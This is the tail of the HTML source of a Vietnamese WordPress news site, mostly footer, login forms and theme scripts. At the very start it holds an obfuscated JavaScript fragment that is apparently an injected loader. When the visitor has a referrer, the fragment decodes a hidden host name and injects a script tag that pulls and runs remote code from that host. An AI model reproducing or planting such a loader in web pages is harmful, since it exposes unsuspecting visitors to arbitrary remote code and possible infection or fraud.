    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_92412_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_92412_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_92412_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_92412_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/con-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_92412_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>